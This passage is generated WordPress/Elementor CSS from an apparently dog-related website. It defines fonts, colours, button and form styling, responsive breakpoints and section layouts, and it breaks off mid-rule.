rimary-font-weight:400;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-133712d-font-family:"Quicksand";--e-global-typography-133712d-font-size:18px;--e-global-typography-133712d-font-weight:700;--e-global-typography-0d7e0e5-font-family:"Quicksand";--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-0d7e0e5-font-weight:500;--e-global-typography-1d85608-font-family:"Quicksand";--e-global-typography-1d85608-font-size:15px;--e-global-typography-1d85608-font-weight:600;--e-global-typography-e243f3e-font-family:"Quicksand";--e-global-typography-e243f3e-font-size:15px;--e-global-typography-e243f3e-font-weight:600;--e-global-typography-49b3092-font-family:"Quicksand";--e-global-typography-49b3092-font-size:16px;--e-global-typography-49b3092-font-weight:700;--e-global-typography-36c7805-font-family:"Quicksand";--e-global-typography-36c7805-font-size:55px;--e-global-typography-36c7805-font-weight:700;--e-global-typography-36c7805-line-height:1.1em;--e-global-typography-e048eaa-font-family:"Quicksand";--e-global-typography-e048eaa-font-size:18px;--e-global-typography-e048eaa-font-weight:400;--e-global-typography-fc2045c-font-family:"Quicksand";--e-global-typography-fc2045c-font-size:22px;--e-global-typography-fc2045c-font-weight:700;--e-global-typography-302454e-font-family:"Quicksand";--e-global-typography-302454e-font-size:20px;--e-global-typography-302454e-font-weight:700;--e-global-typography-ce6370e-font-family:"Quicksand";--e-global-typography-ce6370e-font-size:40px;--e-global-typography-ce6370e-font-weight:700;--e-global-typography-cde270c-font-family:"Quicksand";--e-global-typography-cde270c-font-size:30px;--e-global-typography-cde270c-font-weight:600;--e-global-typography-dc955ab-font-family:"Quicksand";--e-global-typography-dc955ab-font-size:16px;--e-global-typography-dc955ab-font-weight:500;--e-global-typography-1bc03a3-font-family:"Quicksand";--e-global-typography-1bc03a3-font-size:21px;--e-global-typography-1bc03a3-font-weight:700;--e-global-typography-b58d30f-font-family:"Quicksand";--e-global-typography-b58d30f-font-size:26px;--e-global-typography-b58d30f-font-weight:700;--e-global-typography-3c70501-font-family:"Quicksand";--e-global-typography-3c70501-font-size:20px;--e-global-typography-3c70501-font-weight:700;--e-global-typography-856d145-font-family:"Quicksand";--e-global-typography-856d145-font-size:35px;--e-global-typography-856d145-font-weight:700;--e-global-typography-856d145-line-height:1.2em;--e-global-typography-1c5a6f2-font-family:"Quicksand";--e-global-typography-1c5a6f2-font-size:55px;--e-global-typography-1c5a6f2-font-weight:700;--e-global-typography-f4c0dd3-font-family:"Quicksand";--e-global-typography-f4c0dd3-font-size:32px;--e-global-typography-f4c0dd3-font-weight:700;--e-global-typography-f4c0dd3-line-height:0.5em;--e-global-typography-a9ab328-font-family:"Quicksand";--e-global-typography-a9ab328-font-size:30px;--e-global-typography-a9ab328-font-weight:700;--e-global-typography-fa94854-font-family:"Quicksand";--e-global-typography-fa94854-font-size:24px;--e-global-typography-fa94854-font-weight:700;--e-global-typography-ef03a57-font-family:"Quicksand";--e-global-typography-ef03a57-font-size:22px;--e-global-typography-ef03a57-font-weight:700;--e-global-typography-676e90e-font-family:"Quicksand";--e-global-typography-676e90e-font-size:18px;--e-global-typography-676e90e-font-weight:700;background-color:var( --e-global-color-c11d679 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );color:var( --e-global-color-c11d679 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;padding:18px 30px 18px 30px;}.elementor-kit-39267 button:hover,.elementor-kit-39267 button:focus,.elementor-kit-39267 input[type="button"]:hover,.elementor-kit-39267 input[type="button"]:focus,.elementor-kit-39267 input[type="submit"]:hover,.elementor-kit-39267 input[type="submit"]:focus,.elementor-kit-39267 .elementor-button:hover,.elementor-kit-39267 .elementor-button:focus{background-color:var( --e-global-color-22e5023 );color:var( --e-global-color-accent );}.elementor-kit-39267 e-page-transition{background-color:#FFBC7D;}.elementor-kit-39267 p{margin-block-end:12px;}.elementor-kit-39267 a{color:var( --e-global-color-accent );}.elementor-kit-39267 a:hover{color:var( --e-global-color-226f033 );}.elementor-kit-39267 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-1c5a6f2-font-family ), Sans-serif;font-size:var( --e-global-typography-1c5a6f2-font-size );font-weight:var( --e-global-typography-1c5a6f2-font-weight );}.elementor-kit-39267 h2{color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:32px;font-weight:700;line-height:0.5em;}.elementor-kit-39267 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a9ab328-font-family ), Sans-serif;font-size:var( --e-global-typography-a9ab328-font-size );font-weight:var( --e-global-typography-a9ab328-font-weight );}.elementor-kit-39267 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fa94854-font-family ), Sans-serif;font-size:var( --e-global-typography-fa94854-font-size );font-weight:var( --e-global-typography-fa94854-font-weight );}.elementor-kit-39267 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-ef03a57-font-family ), Sans-serif;font-size:var( --e-global-typography-ef03a57-font-size );font-weight:var( --e-global-typography-ef03a57-font-weight );}.elementor-kit-39267 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-676e90e-font-family ), Sans-serif;font-size:var( --e-global-typography-676e90e-font-size );font-weight:var( --e-global-typography-676e90e-font-weight );}.elementor-kit-39267 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );background-color:#F9F9F9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:20px 20px 20px 20px;}.elementor-kit-39267 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea:focus,.elementor-kit-39267 .elementor-field-textual:focus{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E5E5E5;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-39267{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:45px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:14px;--e-global-typography-133712d-font-size:17px;--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:15px;--e-global-typography-36c7805-font-size:50px;--e-global-typography-e048eaa-font-size:17px;--e-global-typography-fc2045c-font-size:21px;--e-global-typography-302454e-font-size:19px;--e-global-typography-ce6370e-font-size:38px;--e-global-typography-cde270c-font-size:28px;--e-global-typography-dc955ab-font-size:15px;--e-global-typography-1bc03a3-font-size:20px;--e-global-typography-b58d30f-font-size:24px;--e-global-typography-3c70501-font-size:19px;--e-global-typography-856d145-font-size:28px;--e-global-typography-1c5a6f2-font-size:50px;--e-global-typography-f4c0dd3-font-size:31px;--e-global-typography-a9ab328-font-size:28px;--e-global-typography-fa94854-font-size:23px;--e-global-typography-ef03a57-font-size:21px;--e-global-typography-676e90e-font-size:17px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:31px;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-39267{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:40px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-133712d-font-size:16px;--e-global-typography-0d7e0e5-font-size:13px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:14px;--e-global-typography-36c7805-font-size:45px;--e-global-typography-e048eaa-font-size:16px;--e-global-typography-fc2045c-font-size:20px;--e-global-typography-302454e-font-size:18px;--e-global-typography-ce6370e-font-size:35px;--e-global-typography-cde270c-font-size:26px;--e-global-typography-dc955ab-font-size:14px;--e-global-typography-1bc03a3-font-size:19px;--e-global-typography-b58d30f-font-size:22px;--e-global-typography-3c70501-font-size:18px;--e-global-typography-856d145-font-size:26px;--e-global-typography-1c5a6f2-font-size:45px;--e-global-typography-f4c0dd3-font-size:30px;--e-global-typography-a9ab328-font-size:26px;--e-global-typography-fa94854-font-size:22px;--e-global-typography-ef03a57-font-size:20px;--e-global-typography-676e90e-font-size:16px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:30px;line-height:1.2em;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-80642.css?ver=1769008012
body_size: 2718
content:
.elementor-80642 .elementor-element.elementor-element-56d6b8a4:not(.elementor-motion-effects-element-type-background), .elementor-80642 .elementor-element.elementor-element-56d6b8a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E7;}.elementor-80642 .elementor-element.elementor-element-56d6b8a4 > .elementor-container{max-width:1200px;}.elementor-80642 .elementor-element.elementor-element-56d6b8a4{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-80642 .elementor-element.elementor-element-56d6b8a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-80642 .elementor-element.elementor-element-73cfe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80642 .elementor-element.elementor-element-73cfe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-80642 .elementor-element.elementor-element-52ad1812 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-52ad1812{text-align:start;}.elementor-80642 .elementor-element.elementor-element-52ad1812 img{width:53%;}.elementor-80642 .elementor-element.elementor-element-1e636dec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-1e636dec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-5f1e43dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-44208bac{text-align:end;}.elementor-80642 .elementor-element.elementor-element-44208bac img{width:57%;}.elementor-80642 .elementor-element.elementor-element-645ce829:not(.elementor-motion-effects-element-type-background), .elementor-80642 .elementor-element.elementor-element-645ce829 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2022/11/jack-russell.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-80642 .elementor-element.elementor-element-645ce829 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFEDDF 33%, #000000 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80642 .elementor-element.elementor-element-645ce829 > .elementor-container{max-width:1250px;}.elementor-80642 .elementor-element.elementor-element-645ce829{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-80642 .elementor-element.elementor-element-645ce829 > .elementor-shape-bottom .elementor-shape-fill{fill:#F1F1F1;}.elementor-80642 .elementor-element.elementor-element-645ce829 > .elementor-shape-bottom svg{width:calc(112% + 1.3px);height:78px;}.elementor-80642 .elementor-element.elementor-element-7cad6f2a:not(.elementor-motion-effects-element-type-background), .elementor-80642 .elementor-element.elementor-element-7cad6f2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F9E8D3 0%, #FFFFFF 46%);}.elementor-80642 .elementor-element.elementor-element-7cad6f2a, .elementor-80642 .elementor-element.elementor-element-7cad6f2a > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-80642 .elementor-element.elementor-element-7cad6f2a{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.28);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-80642 .elementor-element.elementor-element-7cad6f2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80642 .elementor-element.elementor-element-57fba142 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-d41482b > .elementor-container{max-width:954px;}.elementor-80642 .elementor-element.elementor-element-52f4679a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-52f4679a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-80642 .elementor-element.elementor-element-1c90bf19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 25px 0px;}.elementor-80642 .elementor-element.elementor-element-1c90bf19{text-align:center;}.elementor-80642 .elementor-element.elementor-element-1c90bf19 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:43px;font-weight:800;line-height:1.1em;color:#E12927;}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-80642 .elementor-element.elementor-element-de4339d > .elementor-container{max-width:1111px;}.elementor-80642 .elementor-element.elementor-element-76b505bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-76b505bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-d50a6aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 10px 0px;}.elementor-80642 .elementor-element.elementor-element-d50a6aa{text-align:center;}.elementor-80642 .elementor-element.elementor-element-d50a6aa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:37px;font-weight:800;line-height:1.1em;color:#E48000;}.elementor-80642 .elementor-element.elementor-element-44aab1c9 > .elementor-widget-container{margin:0px 70px 30px 70px;padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-44aab1c9{text-align:center;}.elementor-80642 .elementor-element.elementor-element-44aab1c9 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:22px;font-weight:400;line-height:1.3em;letter-spacing:-0.3px;color:#000000;}.elementor-80642 .elementor-element.elementor-element-7d5c3634 > .elementor-container{max-width:1600px;}.elementor-80642 .elementor-element.elementor-element-7d5c3634 > .elementor-shape-top .elementor-shape-fill{fill:#E48000;}.elementor-80642 .elementor-element.elementor-element-7d5c3634{margin-top:40px;margin-bottom:0px;}.elementor-80642 .elementor-element.elementor-element-67ddbab8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFB65E21;}.elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-element-populated, .elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-element-populated > .elementor-background-overlay, .elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-element-populated{box-shadow:0px 0px 7px 1px rgba(0, 0, 0, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 10px 20px 10px;}.elementor-80642 .elementor-element.elementor-element-67ddbab8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80642 .elementor-element.elementor-element-67ddbab8{z-index:32;}.elementor-80642 .elementor-element.elementor-element-5d3cc2bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 90px 20px 20px;}.elementor-80642 .elementor-element.elementor-element-5d3cc2bf{text-align:start;}.elementor-80642 .elementor-element.elementor-element-5d3cc2bf .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.3em;letter-spacing:-0.3px;color:#202020;}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-80642 .elementor-element.elementor-element-631b0037 > .elementor-widget-container{padding:0px 40px 20px 10px;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-icon i{color:#E48000;transition:color 0.3s;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-icon svg{fill:#E48000;transition:fill 0.3s;}.elementor-80642 .elementor-element.elementor-element-631b0037{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;}.elementor-80642 .elementor-element.elementor-element-631b0037 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80642 .elementor-element.elementor-element-462b1b97.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-80642 .elementor-element.elementor-element-462b1b97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-80642 .elementor-element.elementor-element-53a81f8c > .elementor-widget-container{margin:0px -39px -32px -36px;}.elementor-80642 .elementor-element.elementor-element-53a81f8c{z-index:1;}.elementor-80642 .elementor-element.elementor-element-53a81f8c img{width:100%;}.elementor-80642 .elementor-element.elementor-element-693b462a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-template .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-80642 .elementor-element.elementor-element-5821bbbb:not(.elementor-motion-effects-element-type-background), .elementor-80642 .elementor-element.elementor-element-5821bbbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-80642 .elementor-element.elementor-element-5821bbbb > .elementor-container{max-width:1200px;}.elementor-80642 .elementor-element.elementor-element-5821bbbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 5px 0px;}.elementor-80642 .elementor-element.elementor-element-5821bbbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80642 .elementor-element.elementor-element-66ed9f2{padding:0px 0px 0px 0px;}.elementor-80642 .elementor-element.elementor-element-58558291 > .elementor-widget-wrap > 